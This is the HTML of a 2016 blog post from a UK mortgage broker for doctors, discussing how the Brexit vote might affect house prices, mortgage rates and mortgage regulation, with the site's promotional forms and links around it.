						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ca43cf elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ca43cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-de52365" data-id="de52365" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3e05f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a3e05f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">What Brexit means for doctors mortgages</h1>				</div>
				<div class="elementor-element elementor-element-51e87b5 elementor-widget elementor-widget-post-info" data-id="51e87b5" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d202c16 elementor-inline-item" itemprop="datePublished">
						<a href="https://doctorsmortgagesonline.co.uk/2016/06/29/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>June 29, 2016</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-1c16113 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1c16113" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img fetchpriority="high" width="900" height="600" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg" class="attachment-large size-large wp-image-1114" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg 1000w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1-300x200.jpg 300w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1-768x512.jpg 768w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1-20x13.jpg 20w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				<div class="elementor-element elementor-element-0084cbd elementor-widget elementor-widget-theme-post-excerpt" data-id="0084cbd" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Estate agents have warned that buyers and sellers face a period of uncertainty when it comes to house prices post Brexit vote. Before the vote took place				</div>
				<div class="elementor-element elementor-element-5bf65aa elementor-widget elementor-widget-theme-post-content" data-id="5bf65aa" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>As the UK population votes to leave the EU, we take closer look at what <a href="http://www.economist.com/brexit?&amp;gclid=CKmH6ILvzM0CFU4o0wodaUgK6Q">Brexit</a> means for doctors mortgages.</p>
<p><strong>House prices</strong></p>
<p>Estate agents have warned that buyers and sellers face a period of uncertainty when it comes to house prices post Brexit vote. Before the vote took place, the Treasury warned of a huge property price plunge, contradicting mortgage lenders reports of steadily increasing property prices.</p>
<p>Any fall in property prices would of course excite <a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/">first time buyers</a>, such as the likes of medical students and <a href="https://doctorsmortgagesonline.co.uk/junior-doctors/">junior doctors</a>. <a href="https://doctorsmortgagesonline.co.uk/locums/">Locums</a>, <a href="https://doctorsmortgagesonline.co.uk/gps/">GPs</a> and <a href="https://doctorsmortgagesonline.co.uk/consultants/">consultants </a>who are looking to remortgage or purchase second homes would also benefit from a lower purchase price, especially due to the recently increased stamp duty tax levy on second homes.</p>
<p><a href="https://doctorsmortgagesonline.co.uk/#/"><strong>Doctors mortgages </strong></a></p>
<p>This is a tough one to judge, but as an indicator, <a href="http://www.investopedia.com/terms/s/swaprate.asp">swap rates</a> (which are often the forerunner to fluctuations in mortgage rates) have been falling since the vote was cast to leave the EU.</p>
<p>If doctors mortgage rates follow suit, then doctors looking to <a href="https://doctorsmortgagesonline.co.uk/purchases/">mortgage</a> or <a href="https://doctorsmortgagesonline.co.uk/remortgages/">remortgage </a>a property will benefit from lower monthly repayments as interest rates fall from their already <a href="http://www.tradingeconomics.com/united-kingdom/interest-rate">historic low</a>.</p>
<p>A meeting of <a href="http://www.bankofengland.co.uk/monetarypolicy/Pages/overview.aspx">The Bank of England&#8217;s Monetary Policy Committee </a>is due to take place in July. Since the vote to leave, it hasn’t made any emergency change to the Bank rate which is currently at its record low of 0.5%.</p>
<p>There were claims that Brexit would detract foreign investors from investing in the UK, resulting in soaring interest rates but there is no obvious reason why this should be the case.</p>
<p>After Brexit, the UK will no longer be obliged to fulfil the terms of the <a href="https://www.gov.uk/government/consultations/implementation-of-the-eu-mortgage-credit-directive/implementation-of-the-eu-mortgage-credit-directive">EU’s Mortgage Credit Directive</a>. This could stop some mortgage regulation and potentially make it easier to get a mortgage, but the Government is likely to retain tight rules on borrowing in the hope of preventing a repeat of the mortgage lending craze that caused the 2008 recession.</p>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-722da25 um-post-sidebar" data-id="722da25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b3cd8b elementor-widget elementor-widget-heading" data-id="7b3cd8b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Share this article</h2>				</div>
				<div class="elementor-element elementor-element-ce03691 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="ce03691" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-7175caf elementor-widget elementor-widget-heading" data-id="7175caf" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Recent posts</h2>				</div>
				<div class="elementor-element elementor-element-7af320a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7af320a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3848 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-general category-mortgage" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/the-autumn-budget-2025-homes-and-mortgages/" >
				The Autumn Budget 2025 What It Means For Homes and Mortgages			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3842 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-general" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/the-autumn-budget-2025-our-predictions/" >
				The Autumn Budget 2025 Our Predictions			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3818 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-mortgage-product-of-the-month" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/what-makes-up-a-mortgage/" >
				What Makes Up A Mortgage?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3815 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign-doctor category-junior-doctors" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/everything-that-doctors-whove-just-moved-back-to-the-uk-need-to-know-about-mortgages/" >
				Everything That Doctors Who’ve Just Moved Back to the UK Need to Know About Mortgages			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3811 post type-post status-publish format-standard has-post-thumbnail hentry category-first-time-buyer category-foreign-doctor category-junior-doctors" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/relocating-for-a-medical-job-everything-you-need-to-know-about-consent-to-let/" >
				Relocating For A Medical Job? Everything You Need To Know About Consent To Let			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3808 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://doctorsmortgagesonline.co.uk/how-are-house-prices-changing/" >
				How Are House Prices Changing?			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-3d193fd elementor-widget elementor-widget-template" data-id="3d193fd" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1668" class="elementor elementor-1668 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c47ca27 e-flex e-con-boxed e-con e-parent" data-id="c47ca27" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2715c27 dev-iheight  elementor-widget elementor-widget-html" data-id="2715c27" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="521" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1322547 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1322547" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4f25ac3" data-id="4f25ac3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe2b11f elementor-widget elementor-widget-heading" data-id="fe2b11f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Are you a doctor looking for help with your mortgage?</h2>				</div>
				<div class="elementor-element elementor-element-29eaac3 elementor-widget elementor-widget-text-editor" data-id="29eaac3" data-element_type="widget" data-widget_type="text-editor.default">
									If you’ve had difficulty getting a mortgage as a doctor, then speaking to our specialist medical mortgage advisers can help. Why not give us a call or arrange for us to call you.								</div>
				<div class="elementor-element elementor-element-9d6cbc3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9d6cbc3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-00a293b elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="00a293b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30cd222 elementor-hidden-tablet elementor-hidden-mobile" data-id="30cd222" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62b262a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62b262a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3462271" data-id="3462271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f27767 elementor-widget elementor-widget-template" data-id="6f27767" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="330" class="elementor elementor-330 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-17d6800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17d6800" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dbf41bf" data-id="4dbf41bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10eca8 elementor-widget elementor-widget-image" data-id="7e10eca8" data-element_type="widget" data-widget_type="image.default">
															<img width="284" height="402" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1.jpg" class="attachment-large size-large wp-image-135" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1.jpg 284w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1-212x300.jpg 212w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/DMO-Online-Guide-Digital-1-14x20.jpg 14w" sizes="(max-width: 284px) 100vw, 284px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fdf7813" data-id="3fdf7813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2695747a elementor-widget elementor-widget-heading" data-id="2695747a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Boost Your Chances Of Getting A Mortgage With Our FREE Guide.</h2>				</div>
				<div class="elementor-element elementor-element-123ea791 elementor-widget elementor-widget-text-editor" data-id="123ea791" data-element_type="widget" data-widget_type="text-editor.default">
									Our free guide tells you everything you need to know to increase your chances of getting a mortgage as a doctor working in the UK. There are some basic things you can do to increase the likelihood of being approved. Enter your email address in the box below to download our free guide. 								</div>
				<div class="elementor-element elementor-element-d5bdd40 elementor-widget elementor-widget-wpforms" data-id="d5bdd40" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full" id="wpforms-1371"><form id="wpforms-form-1371" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1371" method="post" enctype="multipart/form-data" action="/brexit-mean-doctors-mortgages/" data-token="e2dc9b83cbb9ba31485e865d9f84ab60" data-token-time="1768758899"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1371-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1371-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1371-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email " spellcheck="false" required></div><div id="wpforms-1371-field_3-container" class="wpforms-field wpforms-field-captcha" data-field-id="3"><label class="wpforms-field-label" for="wpforms-1371-field_3">What is the correct total <span class="wpforms-required-label">*</span></label>			<div class="wpforms-captcha-math">
				<span id="wpforms-1371-field_3-question" class="wpforms-captcha-equation">
											<span class="n1"></span>
						<span class="cal"></span>
						<span class="n2"></span>
											<span class="e">=</span>
				</span>
				<input type="text" id="wpforms-1371-field_3" class="wpforms-field-medium wpforms-field-required a" data-rule-wpf-captcha="math" data-is-wrapped-field="1" name="wpforms[fields][3][a]" aria-describedby="wpforms-1371-field_3-question" required>				<input type="hidden" name="wpforms[fields][3][cal]" class="cal">
				<input type="hidden" name="wpforms[fields][3][n2]" class="n2">
				<input type="hidden" name="wpforms[fields][3][n1]" class="n1">
			</div>
			</div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1371"><input type="hidden" name="page_title" value="What Brexit means for doctors mortgages"><input type="hidden" name="page_url" value="https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="533"><input type="hidden" name="wpforms[post_id]" value="533"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1371" class="wpforms-submit inline-fields" data-alt-text="Sending…" data-submit-text="SEND" aria-live="assertive" value="wpforms-submit">SEND</button><img loading="lazy" src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30a2db39" data-id="30a2db39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa40162 elementor-absolute um-guide elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="6fa40162" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img loading="lazy" width="655" height="744" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide.png" class="attachment-large size-large wp-image-1468" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide.png 655w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide-264x300.png 264w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-freeguide-18x20.png 18w" sizes="(max-width: 655px) 100vw, 655px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-765ed6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="765ed6c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-622efd9" data-id="622efd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd150b9 elementor-widget elementor-widget-template" data-id="dd150b9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="342" class="elementor elementor-342 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-198562d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="198562d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b96cfde" data-id="b96cfde" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2238c5c3 elementor-widget elementor-widget-heading" data-id="2238c5c3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch and see if we can find you the mortgage you want </h2>				</div>
				<div class="elementor-element elementor-element-46630d25 elementor-widget elementor-widget-text-editor" data-id="46630d25" data-element_type="widget" data-widget_type="text-editor.default">
									Our experienced advisors are only a phone call away.								</div>
				<div class="elementor-element elementor-element-6f4f3e41 elementor-widget__width-auto elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="6f4f3e41" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:01656%20332%20600">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us on: 01656 332 600</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-7f111193 elementor-widget elementor-widget-text-editor" data-id="7f111193" data-element_type="widget" data-widget_type="text-editor.default">
									If you can’t talk now, leave your details via our contact form and we’ll get back to you to discuss your personal mortgage requirements at a time to suit you.								</div>
				<div class="elementor-element elementor-element-68140562 elementor-absolute elementor-widget__width-auto um-bookingimg elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="68140562" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img loading="lazy" width="240" height="258" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/dm-standardd.png" class="attachment-large size-large wp-image-1476" alt="" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ceee11e um-bookcall" data-id="7ceee11e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-766eb6bc elementor-widget elementor-widget-heading" data-id="766eb6bc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Arrange a free consultation</h2>				</div>
				<div class="elementor-element elementor-element-bb5e8d8 elementor-widget elementor-widget-html" data-id="bb5e8d8" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="521" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="227" class="elementor elementor-227 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6413b4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6413b4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec72a1e" data-id="ec72a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9a344b elementor-widget elementor-widget-heading" data-id="c9a344b" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">YOUR HOME MAY BE REPOSSESSED IF YOU DO NOT KEEP UP REPAYMENTS ON A MORTGAGE</h3>				</div>
				<div class="elementor-element elementor-element-a99ba18 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a99ba18" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2f93f82 elementor-widget elementor-widget-image" data-id="2f93f82" data-element_type="widget" data-widget_type="image.default">
																<a href="https://doctorsmortgagesonline.co.uk">
							<img loading="lazy" width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/footer-logo-1.png" class="attachment-large size-large wp-image-3662" alt="" />								</a>
															</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9172a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9172a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-790752e" data-id="790752e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3bf923 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d3bf923" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call: 01656 332 600</span>
					</span>
					</a>
								</div>
